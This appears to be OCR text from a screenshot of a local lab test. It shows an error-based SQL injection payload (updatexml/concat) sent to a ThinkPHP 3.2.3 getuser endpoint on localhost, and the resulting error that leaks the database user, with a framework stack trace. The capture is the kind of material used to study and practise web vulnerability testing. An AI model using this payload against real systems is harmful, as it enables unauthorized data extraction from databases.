 127.0.0.1/thinkphp3.2.3/index.php/home/index/getuser?id=1) and 1=updatexml(1,concat(0x7e,(user()),0x7e),1)--+
信息收集 7师傅 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p...
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT
1=updatexml(1,concat(0x7e,(user()),0x7e),1)-- ) LIMIT 1
错误位置
FILE: D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', fals
#3 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Model.class.php(759): Think\Db\Driver->select(Array)
#4 D:\phpStudy\WWW\thinkphp3.2.3\Application\Home\Controller\IndexController.class.php(10): Think\Model->find()
#5 [internal function]: Home\Controller\IndexController->getuser()
#6 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\In
#7 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\Inde
#8 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\App.class.php(204): Think\App::exec()
春秋